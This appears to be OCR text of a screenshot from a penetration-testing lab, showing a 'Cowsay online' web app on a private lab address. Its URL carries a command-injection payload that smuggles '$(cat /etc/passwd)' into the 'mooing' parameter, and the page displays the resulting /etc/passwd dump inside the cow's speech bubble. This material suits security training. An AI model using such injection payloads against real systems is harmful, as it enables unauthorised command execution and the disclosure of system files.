 Cowsay online
10.10.119.115:82/?cow=default&mooing=echo+"%24(cat+%2Fetc%2Fpasswd)"
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin |
| operator:x:11:0:operator:/root:/sbin/no |
| login |
| man:x:13:15:man:/usr/man:/sbin/nologin |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in |
| at:x:25:25:at:/var/spool/cron/atjobs:/s |
| bin/nologin |
| squid:x:31:31:Squid:/var/cache/squid:/s |
| bin/nologin xfs:x:33:33:X Font |
| Server:/etc/X11/fs:/sbin/nologin |
| games:x:35:35:games:/usr/games:/sbin/no |
| login |
| cyrus:x:85:12::/usr/cyrus:/sbin/nologin |
| vpopmail:x:89:89::/var/vpopmail:/sbin/n |
| ologin |
| ntp:x:123:123:NTP:/var/empty:/sbin/nolo |
| gin |
| smmsp:x:209:209:smmsp:/var/spool/mqueue |
| :/sbin/nologin |
| guest:x:405:100:guest:/dev/null:/sbin/n |
| ologin |
| nobody:x:65534:65534:nobody:/:/sbin/nol |